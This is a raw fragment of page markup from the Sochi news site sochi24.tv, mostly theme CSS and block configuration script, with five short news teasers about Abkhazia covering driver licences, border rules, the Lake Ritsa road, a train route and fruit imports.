(min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="439";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="16066" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 